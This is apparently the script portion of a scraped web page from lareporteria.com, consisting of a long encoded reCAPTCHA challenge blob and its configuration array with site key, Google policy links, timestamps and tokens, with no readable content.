cOAPgfDsxY9w69uw5rDu8O9w7o4woPDlHBWw50ww6EOMXnCjMO6UsOOYMO+L8KlQMK2IWtTawJ/Q17CjMOZw73CvVVVwrhNwqvDtsOzY8KXwrHCgRMZwodaWVXDlwPDrSINw54PARzDgQA6wr1tw7l6OsKuT1Ztw4UsTMO3MWkHw7hGw7rCuHQ4w4ZDw5Rgw4/[base64]/CqSzCpR1Dwr1AcVhuw4DCjsKvdjLDksOzwqzCnT5zwpsEw6TDhinCicKOCcKTwo7CgsKcwprCv3fDnMO1wp03HHjDvcKqwrHDtQpxw7xICx3DqWNCZsOUwojDpENYw6haHVPDtcKNN3hiS1EAw7vClsOEd2PDmwtTwrAQw7vCtMOlbcKfK8K8w4MEw6UKHcK8wq/Cr8KKWA7CqnHDjBgOwobCnTBeMcO9FTpyIRFFw57ChsO2L1B9BxrCtsK2w5NLwpDCsMK+ecOHesO3w4zCnBweM2LDpnsSwrhrwoHDlsOOAiRkwo7CtmFUw47CkcOOEMKyc8KrHip/w6nDqxrCmVjCoF1pQsKow4h+ZWszwrBWbArCmwszZMOLw7fCgjpUw5HCghvClcOcwo7DqhzDkcKCIMKDw5nClw3DqsKJw4/DlhrDojoFwpBnw4QLP1PCjsOgw6LDp8OrbMO3NhTCuMObTBEywoIgQwzDsxnDjgg4T8OvYR7CsW/DpsKMw4vCqMKeUWYxwpjCoMKjw4Y5w7Axw5HDhDzCucOmw6hsw4onw4FqwplqZcKeSkLDksOmw7HCpcKCYsOew5zDpU9VUMK8c2jDhHRmW8KnG8Onw6RRVFl9wrIfwonCv8OkYH/DksK6FMKkHsOaw7jCuy41c8Opwq5KOijCsiXCiGjDq8KBwpVpWVPChsK5w6/[base64]/[base64]/w6Bcwqdzw7jDjcKHEsK1wq9gKgokSsKcwoVXEQg0QA07wqrDq8O4PcKYNcOPPBjCqQTDocKfMsKLKxxgw7TDsMOTaMO+wp4WEsKdOHbCqMOrw7XCsE3Coxtww6fCscOww796YEpKFsKROyTCpB/[base64]/w4MMW0h7acOVen3CjMKhCQMnwr81wovDssO9w7PCj8KCwr3Csjdkw4/CncKzwohFwoLDgwhVwpzDqMK0wpB/[base64]/CmcKwH8KBJhbDnMOEXBnDlRI8N8KVwrzDhsOZUcKweMKEwqzCqGnDmjzCsjTCphrCncO3PhoDw5FKw4HDmMK+KV/DqWbCtQsgw6PCuMKyK8KCwoASwqUgwqnDhMOZRsOoUkLCj8Kpw6jDsinCnEbCrcKHw7hoPsOiSm4eVsOrCMKBFcOoAkY8PsKxwp8yN3PChMKaY8Odw5oCwpc8VXZFw61uwrjDuMK8ecKkwo42w47CoMK+wqXCjhssYsKhw7TDuVXDq8Kaw6kZwo0uwpLCg8Olwq/CmGl0wrNpwqFOw6zCmjDDp0VVQH57F8KwwqIRSsONw7zDj0bDqMO5w7cNSMO8UzfCl8O1HHgcXRwwwocqwoEHQ3vDocO0UHvDsMKcDH87wp9DDMOLw4LCpn3Cm23CuwDDgcK8wqfCj8OLQMOHTknCtVBow5pBSMOBw748w6QFVcOZQyPDm8KpTsK/w6zDusKYVWsIKMKcw7fDs0ssw5TCgVHCl8KvD8OULSXDvDfDgxjClcOkLVzDqDc0wo8iCkRNesOBw6RgGsKdw7zCvU3CiHPDt8O2w4PDuSlTwo/DoAx/OMOcwrHDmBLCgiFCw5XCklEOwpDCkcKEPcODZMKxw7nCoXVVWyzDrlRPwppSIgjCvS1NwrTCqsKzcVUSwoFdwrx7wqQQw5Y/[base64]/J8KiKcOuCzvCqcOXYAAHe8Ose0EMAizDqsOIwq3Cq1nCgcKFwqgkwoEAwrICw5IgQnzCncOaN8K0GcOlQMKER8KlwrEKw5xYNRsyU2oQw7bDlGfDrl1Aw6PCi8OZc2cpNQnCrcKRLVRKKsK8NBvCmMKDHzcKwrhswqrCgMOlUVfCpzXDjsK6wojCvcKhfTHCoFbCq0/ChcOkBn7DuQBDAgbCq3Y4w4/[base64]/DplHDjSIpwpQMwqpXRcKsA1Qpd8K5w7rCpcKOw4rClX4rw4Q5ZcOsW8OsVQ7CnXR7wq91aXLCqzbCu8ONwqHDmwtVEjfDu2keeMO9wp8EKiFbCkFSEzgXCXfCpyvDksKiFDvDszXDmUrCkybCpQjDnyXDvCzDlcOzUsOECkbDrcOMcksSFTdcZR/Ctm4xbUlGNMKJw7HCusKSVsOOY8KTFcKjKWsPd3wmw6/ChcOWYx8/w6LCoF3CoMOgwoDDk1zChh85w5J8w6kucsKFw4XDqkgQw5fDmErCtMOaMcOXw7QmScKSVSp6K8Khw6ZBw6/DqQrCnMOhw6LDisOdwow6w4PCuHjDv8K+O8KBw4vCj8OawrzClWPChHN/aQvCmQc3wqw4w5rCoy/DvsOkw5rCphkCL8KNw7rDpMKuHMOXwrwaw5jDqcOHwq3Cl8KBwo3CrcOIJEF4TAIHwqwyJMOpc8KJQw0BexF8woHDgMOAwrcgwrbCrWlQwp0EwpLCrw7CkzVgw4vDqTPCmsK+dANbYTTCgMK2I8Olwo9mb8KKwpTDoj/CscKEXMOYDjHClysawr7CkhrCvjADRMKWwpXDkyjClcOxJMOYVXICA8ORw6gzHz/CizjCi3RVZ8OiC8K0wr/DmA7Dj8OweTvDlQjCg345fsKKwqnCnQXCn0jCi0vDoXLDkm7DqURPGx3Cp8KeAsO7wqHDnMO5Vww2woTDusOlwqIWVDZKb8K4wqM8dMOdw71hwq3CqsKrQyVZwp3CiHoYw67DlgYQwooKwpluXH3CssOXw7/CqsKQcQ7CmlzCmcK9Y8OywoxDd3TDg3/[base64]/[base64]/Cq30QwqxGwqLDigTDgA4DP8OQKsOkX3ptwqAiTMKwCMKjVRxqTFLDkwfDrmTCsA7DlcOOQMO6wrLDjAVdwrcDScOVKg3CpsKTwoZ0aghkw7QCwptgSMKuw5YNAmfCimYWwoMywpoYdTwxwrzDo8KRQmnCig/CnMKgQcKyFMKNYChmd8Kmw4LCt8KQwqR1FMKSw4sSLi8HITzDs8KYw7VHwpEEb8Otw4QYVEFCBVrDlxtuw5PCrsK5wozDmFRbw4FjaA7CssOcIwJSw6jCp8OEbnt/PGbCqMOjw6AwwrPDhMK+CnUowpNHUsOlc8K7QFvDkQE5w413wqrDicK9M8OAcBU8wq3CrWtIw4PDu8OmwrjDu3gnSVPCjsKIw6JxDTJmHsKNUCNmw5tXwqQaQU/[base64]/N8K/w6dLIcKMwo9SPsOBwpDChsKvMsOUIcK2w6/CqVvDoMKDw5gCS8OoZcKdUsOHw6nCo8OtC8OCVhHCpBwCw79Dw5LDjsO8HcOIJMO5HsO+Sm4KeQzCqlzCr8KCAjxuw4Muw7/DqXN8EyLDqwNQVsO1NsK/w7XCu8OUwrXChFHClyXDmHopw4HClSrCr8O6wpDDnQPDl8KNwrZHw7Vfw5ocw7YaNT/DtjvDlXx5w7nCvSFQJ8OpwroywrJLCMKjw4zDlsOKBsKRw6nDoQ/CviTCh2zDusKEKh0Cwpd1A1omwqXDoFYPARvCscKuPcKpF2TDksOUEMOzeMO8Y1XDvB3CjMOCf18wOMKNXsKhwrzDmVnDkVMTwrrDpsORXsOvw7PChATDpMKWwqHCs8KYBsO8w7bDtEFPwrdOLcKLwpTDjCZAPnvCgiNTwq/[base64]/CuWLDilrDtx7CpwXDrcKbTBYHw4vDviVYwqLCsMOgMmjDoMKSRsOswpcyWcOvw7JDKzbDllzDq3nDsmhRwrx/[base64]/w7kKJ8KPMcOrwqLDmF1/w5Ygc2LDvFHCv8OTwqzDkE4iDDrDkcOzwp0/[base64]/[base64]/Cv8OtfsKDVTjDkMKzw4/[base64]/CkwvDosObw7XDv8OkRsKWwqHCssKiwprCqgFgwrMqcsOQwqJFwq9Bw5PDl8O/DhXCgFrCgA97wpoWTcO+wrPDoMKyX8Oaw4/DlMK8wqpINgXCisKhw5HCnMOAY1fDiHlrw4zDji86w7PCqn/CuVV3JFtbcMOSOR1GYErDhU7CkMO+wonCpcO5VlTCt1HCrxs3UDPDkMOdw7lCw7NUwpxwwohaRgfCllbCi8OBRcO9d8K9dxAJwoHChDNNwp7CsnjDucKefMOEY1rChcKbwpTCjcK/[base64]/ImtWK1MCAcOZMnsSw5V9BsKJw73CiVA9cWLCr1rCrxoOC8KlwqdOS1A8RyTCocKmw5orLMKSWcO7WBJNw4R8wqPCnBbChsKyw4bDv8Kzw4rDmhA5wp/CqlEawpDDtcKlZMKww5fCs8KwVWDDiMKvYcKZK8OSw5JeLcKobx3CssKoBWHDscOiwozDiMO9LMKnw4/[base64]/RBzDm8Oew4bClgYHOcKMP2jDmcK2cAQWU8O2fTVGw6LCv0cyw5ltLHjDm8Kvw7XCp8Oyw7/Dt8OPWcO7w6rCtMK9YsOQw5/DrcKswp/DrwdLCcOewp/[base64]/w6A4wqEaw6FzCsOew4nCpBEANMO3LEzDscK+KkbDkFVsahLDqyzDm13Do8KewoRkwo9XNlXDlTgWwoTCi8K/[base64]/DhmJ2Ow4BBTvCgsKbwo0DHsKiwqdWwqkCwrsFbsKZw47CnMOyd2x1IMOtwptfw4nDkiFDKcObHUrCt8OCG8KSV8Ojw5Jyw65NfcOaJMKiDMOFw5vDrcO1w4rCgMOzPDfCgsOowrYtw5/[base64]/[base64]/DpyLCnMONw6TCv8Khw7jCiSLCt8ObwroPbsKufMORcUQWwrdyw5AEJlYSDcOZfWbDvD/CjsOrVSrCrSrDjmgmMMOwwrHCqcOyw6JrwrM6w7pxc8OufcOca8Krwpc2WMOZwoJVHwrCgcO5RMKLwrDCkcOsAcKJGg/Ch3Jzw6xFeT7CiiwSOMKgw7DDoHnCljZvccKpWX7ClHTClsOxS8OtwqvDnUoKEMOzCMKRwqwVwrvDuF3DjyAUwrbDk8K/VsOjPMOvw51kw5pSUcOYGQgZw58kUxXDhcKxw7l7FcOzwpzDsxpBIMOBw6PDo8OZw5TDqFFYdMOPE8KKwo0fOVI7w7kEwpzDqMKKwrJceyXChi/DoMKtw6FMwr53wonCrRBWKsOVQC1yw4nDrUzDvMK1w4NuwqDCqsOCBE9FfMOkw57DocKdYMKGw6Rpw4ABw6FvD8Ksw7HDmcOZw6bCpsOOwp5zB8KwFDvDhABFw6ILw6xzWMKlNj4mQRbCs8K/[base64]/DiMKfAmfCgC/DsMKWw6rCkcKlcFlcE8OQVsOJwoMIwrNjJG07DDRcwpTCr3DCu8OjUUvDknPCsBUpWV7DujIQX8KfYcKFL2LCuQjDiMKmwqVzwosuAzLClMKYw6YkX13CiA3DmnRUa8OLw4jDhUlww4jCh8OoGFItw4nCmMKjT1/[base64]/wpjCo8OaYQvDl1LDs8OBwpkCaj/[base64]/Dtht7wq/CugzDj8KkOcKYw73CpEh8w6dsAsKbw7pwG1fChW1Cd8OqwpLCq8OJw4rCkF9HwoQVeAnDhTHDqXLDgMO6Pyczw5jCj8OKwr7DosOGwo3Ch8OkXE7CgMOXwoLCqSMXwqrDlmTDkMOoWMKSwr3CjMKKdgjDqQfCicKGFMKQwoDCmmJkw5bCp8Ogw69XMsKHW2/[base64]/HjgUw67CgyPDij95wpIGw5jCmjsgcBsPw6PCkcK3NsOdMTnClAvDi8KnwoTCq11FUcOgbHLDkzTCsMO9wqA+ST/Cr8OHSBsFBy/DmMOEwqFiw4zDlMO6w5vCjcO/woXChnPCm1sdD2Jtw57CrcO9LRHDvcOxwodJwp/DncOjwqzClsOiwrLCn8ORwrbDocKtKMOKccKbwqTCnWNmw6/DhQ5vScKOESE2TsOYw40Ow4l6w6PDtMKUKlh1w6scVcOUwrcBw7nCrmvCm1nCq2MOwqrChkkqw75QO0/DrXDDvMObHcOvTxYBecKQecOfMU/DpDPClMKRXjLDlcOaw6LCjSUHUsOOZMOsw4gHIMOIw73ChD0pw6bCtsONJxvDmUPCo8KRw6nDuwXDlGUoTMKIGCTDlWLCmsOWw5oIScKZbEokWMO4w7XCgSfCpMKvDsOGwrTDgMK/wqt6Wh/CkB/DnQYiwr1rwqzDlcO9w7jDoMKrwovCuxouH8KEW1U0MXnDpHstwqbDu0jDsl/ChcO9wqJJw4YEbcK5e8OdHMK5w7diRC3DkcKsw6hSa8OnfzjCmMKpwrjDnMOWTwzCmgABYMKJw4zCtX7Co1zCqjrCnMKDGsOGw7dyOsKaUCIeLMOnwqXDrsKawrZ5V1jChcO0wq7CpmzDnEDDvUkGEcOGZ8OgwonCkMOOwpbDmy3DlsK5GMK9BknCpsKBwqVfHD/ChUXCtcK2RjVew7h/w59Qw6Vuw6bClMOkXsOWwrDDpcO/cU8Ewo85wqIDNsOnWnp9w4sLwp/ClcO1Iw5yMMKQwoPDrcO3wobCuDwfAcO8K8KJZREcdTjDm1oBwq7Ds8OLwrLDn8Ksw5zDhsOpwqIlw43CsQ0gwrJ/SjpnGsK6wo/DpX/Cnh7CpHJqw4jDk8KMFGjCiHluX3HDq0fDonJdw5tIw6LCnsKSwpjDvg7DnMKYwqjDqcOVw7tJasOkG8OzTTtOJ20CRMK7w5dOwoF8woVTw70/w7Nvw70Sw6jDnMO2WjIMwrUxez7DlMKyNcKuw5vCl8KSMcO/FQ3DjhHCi8K/YSbCtMK0wp/CncKwZ8OBWMOcEMK6azTDn8KSUBEfwqF7DsOOw7YowoXDqcOPGixZwpoUa8KJRsKFMxbDj07DosKPAcO+FMKsUsKYaSJuw4AMw5g5w75GIcOXw7/CiR7Dk8ObwoHDjMOhw5rDi8Ofw7PDqcOfwqzDtT1nDX4XKcO9wokMOV7CuxLDmDXCpcK/GcKDw5kCZsOyF8KTUMONTH9ydsOlCEErAhbDg3jDshpQcMOqwq7CqcKtw5sQGS/DvQcVw7PDkhPCkgMPwqTDk8OZCyrCkxDCqMOkeDXDiWrCs8O0FcOWZsKqw7vDisK1wrkVw7nCg8O9c33CtxDDh0XCvFdtwoTDsV1XVXILJMOIZsKswobCosKKBcOiwpo+M8O4wpnDvMKGw6/DvsKmwp3CiBXChhbCuGVKEnDDmR/CtA/CmsO7A8KyX0E8N1/CrMOMP1nCtsO8w5nDtMOaGTAXw6LDihLDj8Kcw7FPw7YfJMKzJMKYQMK0AynDvAfCksO4I2ZDw7Fow6FSwrTDqkkXb0l1P8Klw6tebDTDnsK7YMKmRMKzw5hMwrDCr3LCgRrCgAfDocOWEMK4KSlVOhNsQ8KzLsOkN8O7MUY1w6/CjizDl8KSTcOWwpzCncO8w6k+bMKswp3Cuz3CqsKMwpDCnSBdwq50w6bCiMK+w7bCskPDmwwnwq7CgcKhw58Cw4bDvjMQwo3CknJJI8KyGcOBw7JEw6RAw5HCtMOqPgZhw7NKw7XCgm7DgXDDqE/Dmz4xw4Z7MsOGX3jCnQEveWAoHMKPwoLCtDtHw6TDmMOHw7zDiVlZHB8ewrjDqALDvXg+CCoFQMOdwqQ1a8K7w4bDrBUqG8ONwrfCtsKtZ8OWQ8OnwpxCZcOCLxBwasOnw6DCocKhw7Rlw70/b37DoznDocKPw4jCt8O/IwdGf2cKFEXDmWnCgzDDljp/[base64]/DvMKvw7LChcK4fcOJw4ArJCUFT2jCjHzCgMOCM8OVfzLCiEcKecKfwrlBw5BRwpzCosORwqfCiMKxE8O6RwTCpcOfwpfCumlewrsqUMKqw7RTGsOVCFTDnHjClwQiVMKRWX/[base64]/[base64]/[base64]/[base64]/Cv8OIWsKfw7TDlhkSeR1FesOCSBB0E8O9McOPJn1mwrTCjcO0NsKBc0RlwoLDv00VwoUTCsKowqbCvk03wqcOU8Kpwr/CjcOMw4rCgMK/UcKCXzp5FCPDsMOqw7oMwpZsUQIAw6TDrWbDpcKxw43Ds8OHwqbCmsOQwqYARsOdbgLCsmnDv8OZwpw+QcKhIFTClynDm8OXw7/[base64]/[base64]/Dix/DqUdDw6/DrH1dw5cQw6jDhybCsiI6w4HCmWowG3F1WlPDizp7McOlTQXCvMOhQ8OawqBVO8KIwqfChsO2w6vCnDDCoHgjPDsfHXchw5bCuzVdZQ7CkF5hwoPCmcOUw6lzM8OBwpXDv0YzI8K5HTbCsErCpV8vwrfCmMK6dzpmw4bDrxnCpMOQGcKNw4JKwogBw7ReYcOdIsO/[base64]/[base64]/[base64]/DhsKMecOMScOPCXHCosK6bXfChMKpLMOrNXzCtcOiNMOywo1tAsKmw6nCuS5zw7MlPWgYwpjCsz/DtcO3w67DtsKTGVxBw4DDlcKYw4rCqlHDoCdswot0bcODasOJw43Cv8KCwr7DjHXCt8O6NcKQfMKUwqzDsEldY2RfRsKEUsKJBMOrwoXCrsOJw5Miw5luw4vCvVcHwpnCqHnDjT/CtFnCpSALw4HDg8KAEcK3woErTyYrw5/CpsO0KV/Cv35PwpEyw5JmFcObdBEdEsKSaT3DhAAmwrsrwo7DjsOPX8KjZ8O0woV/w5nClMKbWMO1YcKudsO6LAA9w4HCqcOGNljCp0nDucOaQHwNXgw2O17CjMONMMOmw5l0EsOkw7BCNyHCmXjDti3DnDrCm8KxVCnDisKZGcKvw595GMKQeU7ChcK0GHwiUsKsZnNQw5A1UMKeenbCiMO4wrDDhS4wWMK5ZTkFw78Lw4HCgsO/CsKGB8KIw4MBwrnCk8KQw5/DiiIoWsOww75PwqDDq0MKwpnDljLDqsKCwoE7wojDgAjDsWVYw79tQsKHwq7Cl1HDtMKBwrHDu8O3w48RB8OqwoskM8KZVMKxDMKswprDrQpKw41Kem8BCCIbaDXDk8KTBCrDisOqTsOHw7LDmBzDvsOkbDR6AcOIbGYOd8OJbxfDkFEvC8KXw6vDq8KdAl7Dil/DnsOWw53Dn8KPesOxwpXCgh/[base64]/[base64]/CpgbDucOZwpzCt8OyWcKZw6rDrcKOw793CsKXB8OJw5YNw6dbw41ewrFewo3Do8O2w5nDsEJ8R8KRHMKhw59/[base64]/DvQPCrMO5w7/[base64]/CqsO2w7Avwq1SIg/Dk8KJSsKRSAEKwoBUG03Cs8OHwq/[base64]/cMO4wqjCiMOoZMO7bGHCk0MyeW0sUnrCpxbCksOuRkwbwpHDrFZJwrnDh8KCw73CkMOjIm3Du3bDj1TCrDERYcKECRQSwoTCqsOqNcOfM0cGZsKZw5kpwp3CmMOfU8Ozb3bCmU7Cg8KyCsOnX8Kgw5sew7XChxwhAMK1w4MRwr9AwqNzw756w5k/wrzDj8KrdDLDr1l8bQPCqlHCujIWQSgqwqgtw6TDvMORwqoUeMKZGmteB8OmFsKIVMKAwphIwpBOA8OzDUJjwr3Ct8OBwrnDnjxQV0nDiB5lBsOfbU/Ct2TDrmPCusKpJsKaw7fCtcKIAcOtbxnCgMOYw6NowrBLTcOTwr7DjDjCnMK2aCBzwoAmwrPCkRrDug3CkQorwrhhKBfCoMODwrrDi8KTTMOqwonCuSbDjQVwbQzCjRUzWE9/wprCl8OdKsK/wqodw7fCmErCi8OfGE/CmMOLwovClxgpw5dbw7PCsnbDrcOVwocvwpkGDCjDnzHDhMKxw5EcwobCscKLwo7CkcKFLiQOwp7DijJ1Ji3Cg8K1D8K8FsOwwrdwbMKrIsK3wrELaklnRlxOwpzDqiLCi0QfUMOPbE3ClsOVYGPDs8OlDcOzwpBKOFvDmRx6S2XDmyp5w5ZDwrvDrjU/[base64]/CrW/DncOOWwstwq3DjxcsE8OPUU7CqcKew5Y7wopAwpTDhwRuwrDDvsO2w5/DhWhwwprDq8OzAnpswqrCpMKYfsOLwohLU2R5wpsOwrDDklMqw5TChyF9ejrDuC3CpnjDo8KtBcKvw4UyK3vCuAXDlVzDmwPDi3MAwoZzwrhjwo7ChgPDhBnCssKnZ1bCpCjDv8KyP8OfCB1NSHnDgVFtwpLCssKew7fClsOBwrvDrj/CiW3DkWnDlDnDlMKVbMKcwpB3wqtkdD5qwqbCiX1jwrYoCnRJw6BNC8KmPArChVBuwq8MX8K6JcKCwpYZwrHDscKyJcKpJ8KEHSRqw7HDjMKhGVtGfcKnwqEpwoDDhC/DtyDDgsKcwo8YQxkLRS4Ewotww7ANw4Rrw753HWEGP0nCiyMOwoAzw5I9wqPCjMOZw7vCog/CucKeSxnDrC7ChsKYwoRnw5QKezfDm8KwEgprRG9gEx7DjkF1w7LDqsOaOsKHZsK7XgYTw64NwrTDjcOJwpxJCcOUwrRYfMONw4w6w7AOIjcqw5DCisO3wrTCu8K4IMOUw7sRwoXDgsOawrd9wqAVwqvDt3Y/[base64]/[base64]/[base64]/ZUEIAWHDjsO2w6oew5LDrh3DgAUebHh5wo1/wq7Dr8KjwoQzwpfCqR/Cr8O8CMK/w7XDlcO6aBTDuSvDqcOkwqojZw0Xw6c7wqBowoHCrHjDtSQEJMOcRzNewrTCmAzCssOub8KFBsOzFsKWw4zCkcKMw5Q5EHNXw6fDssOyw4fDj8K8w4wIWMKNE8O9w716wp/DuVvCv8K7w6/DhETDsnFqMy/[base64]/Ci8Ocw594w5/DgWPDgGASw7JxHcK6V8K5b03Dt8O/woRPLcK1bEoSTsKcw4lJw7vCkgfDtcOmw4p5LFgtwpogU1oVw5FFbcKhfkfDksK+SjLCrsKNCcKTFgfCpifCj8OmwrzCo8KTAyxfw5JFwrNJElpSF8OrPMKvwpHCosOUM0PDksOswqhHw4Vqw5BxwoPCqcKYXcOXw5/[base64]/CtXw6wpI3aMKNwoDCqMKwDgIbf8OUw6fDtEAjXMKuw6zCllPDrcK5wop+fVtWwr3DjnrCucONw6F6wonDtcKnw4rDgUdAZ1HCnMKNMMKPwpnCrsKEwrY2w4vCsMKNMnfDvcKqWAHCscK/[base64]/w5hNS3rCosKmw6zCi8KYw68rw7TDncOyw4ZbwpEgb8O/D8OeP8KlLsOawrLCucOEw7fDmMKJCmwWAg9gwp3DgsKkBVTCoFJLU8Omf8Ofw5vCssKQMMO+dsKQwqTDmsOywoDDscOLCQJ/w5xJwrozJcOTI8OMT8OJw5poN8KwHWvCkknDo8KCwpoiaHPCmBPDusKeUcOkVMOLEcOkw75wAcK0TwE0XXfDnGrDgcOdw7J9EQTDgzhxdQlnUhkvEMOIwp/CnMOJfcO4TXoTEEzCq8O1SMOcP8KawrUlasOuwqVBEMKlwpYYKB8SbXJZbUxlFcOMFQnCmXnCgzNLw4p7wpfCiMOZOkwww6JlZcKxwobDl8KWw6/[base64]/CiXpVw6o+F8OywqjDvTzCi8KUwppMw57DnBstwrw8w7HDt07DhnfDj8KUw4zCqgrDu8KwworCj8OGwp8Vw7TDrFNwUlBqwolNPcKOccK8FMOvwppmFA3Ch2DCsS/DncKObm/CtMK8w6LCh38Hw4XCm8OqBCbClnwVZsKOfyXDgGo6AXJ7dMOkLW8nXFHClmLCtnnCpMKdwqDCq8OaPMKdL0/CvsOwVG5vQcK8w5JwRQDDlXIfLsOnw7/[base64]/Cg8K2R8K0w6Zqw78EccO1HhfDksKEa8OqfTDDmUNGKUIvInbDsld5A1TDtsOcXVokwoVawpsWXGIyFMK2wrLChEXDgsOMaCfDvMKjJC8+wq1kwoY3aMOnZcOTwo0/wrzDqsOBw7o/w7sXwpMERn/CskTDpcK6f2kqw7jDtSnCqsKlwr4pcsOnwpvCv187WsKbfGfChsOFDsOIw7IrwqRvwp5+wp4CHcOkHDg5wrg3wp/CjsOIF2wUw6TDo2MyHMOiw4LCpsOQwq0dFEfDmcO3QcOiNQXDpBLCiX/DpsKUPB7DoDrDsW/DnMKqw5fCiks7UVZldXENXMKfO8KSwoHCkDjDgg9Uw67Cr01+YkbDlQzDjsO3woTCmnUmXcOgwq1Qw5Zjwr/CvsKdw7YGXcO0Iy5mwpRuw5vDkcKreixzCyoFw7VWwoIZwprCp1vCtMOUwqV2JcK4wqfChVPCjjvDrsKKZjTDmB1DJzDDnMKAbQw4QSPDmMOEWjk7UMObw5p/BMOiw57CkRjDiWlVw6NaH2F5w64/CX/Do1rCiinCpMOpw5LChwsVBF/CiVw1w4rDm8K+O2RzGk/[base64]/Di8O7wrEtd2DDkMKzVF7CqXpQwoBIwonDnMK+dcK2wrVswqzCgRlUHcOlwpvDrT7DnzLDmMKww60Swo8/I2lCwoDDgcOjw7XCnhJrw4/DnMKbwrRPQUZyw6/DjDHCuS9Pw5jDjA7DoS1Hw6zDqQXCikcvw6TCuXXDs8OULsK3csOgwrHDsD/Cn8OTd8OYWi1qwqTDkDPCpsKQw63ChcKYb8OQw5LDknNKBsKuw6rDucKESMOuw7TCsMONBMKAwrFKwqJKcCo3fsOOMMKdwrBZwqc8wqdOQTpPC27DphnDuMKhwrA7wrQFwoTDvSJHfW/Dkn52FMOgLHRxcMK5PcK2wofCmsOOw7XDgFslSMOXwpbDrMOtaRLCljkVwqDDiMOWA8KTEE03w5fDiAoUYQcdw54+woIxEMOdPMKFGxrDlcKMY07DjMOXAVXDmMOLCTwPGTYsZ8KNwoMVIHRwwrp5Cx3CuGAhNAd/U2QaZDvDqsOBwoLChcOoUsO4BHXCizTDl8KjR8KGw4nDpHQkEwgrw6XDocOAcknCg8KwwqBiT8Odw6U5wqDCqC7CqcK8eRp3OnUjB8KkH2Eyw7HDkBTDtFLDn1jCkMK5wpjDpC1FDh8xwrjCkUl9woJXw7kiIMKmbQzDm8K+ScOkwqgJSsOjw5/[base64]/CucOMw5Bcw7TDocOzJG1nRcKtUCjCvEDDsMKRYW5cNHLChcKMCz5vcBkUw6ERw5PDmSPDgsO6FsO4emXDisOaOCHDgcObBxobwozDo1rDpcOrw7XDr8KywqEkw7LDuMOxeDDDnk3DtUcswoYSwrTCjypSw6/CjzjCsyFMwpHCixgDbMOxw4jCsTXDmjJpwpAaw7vCpMK+w4lBFV1yKsK3AsK/[base64]/[base64]/DpR/CqnwmEGvDo8KKwp/DscO1w7TDv8KrLD8Jw4I8G8OwKkXDncKxw69Uw6XCk8OmFMKLwq3CqH5Pw6TCscKyw5ddH09YwrDDhsOhWyhGH3PDksO9w43DlQZSbsOtwrXDm8K7w6vChcKKaCTCr2fDr8OFAcOyw6A+cksgMxzDpUBPwojDlG8hccOjwovCpMOpUDo/wo0mwofDsCfDpm80wrwZRsOfFzFjw5LDulLCkAFsTGTCkTBFTsKgHMOVwprDh2MUwqVoacOZw7fCicKfNsKvw5bDtsK6w61Zw50zU8KMwoPDnMKHXSV/[base64]/DqQbChcOQwr3DicKAH8O9Ukcew7BNfWpLa8O4bHfCgsKFTMKDwpYDPwXDmCJhY3DDmsOIw4IlUcKPZQ1Iw4smwqVRwqhsw5DDjFPClcKSeiAAUMKDccO2XsKKVlZHw7/[base64]/DncO8eGpEwqjCncKrc2vCrMO6wrN/w5BCXcKFCMOUOcKGwohJBcOUw5FxwpvDoEhOERw3UsOnw41qbcOkZwd/[base64]/GMKKwoXDisO4HhV8WlNQw7rCoxVXwqjChMOtwqjCt8OKHGbDvHV8elIgw4jCkcKbVC5xwpjCh8KNDnojPcKabwQZw78Xw7oUGcOmwrg1wo3CoxnCmcKNEsOKCQUTC1sJesOow742TMOkwqEgw4srYkMrwrbDhFRtw4zDglfDu8KCPcKHwoxpbcK7B8OwQMKjwq/DmGxDw5PCosOzw5wQw5/Dk8Omw7/CqkTCqsKnw6QjP2rDisOPXQtmE8Oaw547w793FDJZw44xwoVLQh7DgA05EsKPG8O5fcKWwpwxw7gnwrnDuzdXYGfDq1k7w6JRID11HsKnw6bDsAsYaknDsxU\\u003d\x22],null,[\x22conf\x22,null,\x226LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lareporteria.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RWczikzP8q4aCUNLsb4bYmx2aNy6TvMYDwe7XBh6/h8\\u003d\x22,0,0,null,1,1768686700688,0,0,[184,5,130,243],null,[222,251,15],\x22RC-0W7wFfiqBmgfcA\x22,null,null,null,null,null,\x220dAFcWeA4o3FJAJfWVl7qb5hCfAeThrkoxaf3VK2jvSCP9Z6gIrOiXtKUJbsMoykbd7p9cfZF3XSGQLtbovpzJCo4b1Ccs2Pj7uw\x22,1768769500653]");
    </script></body></html>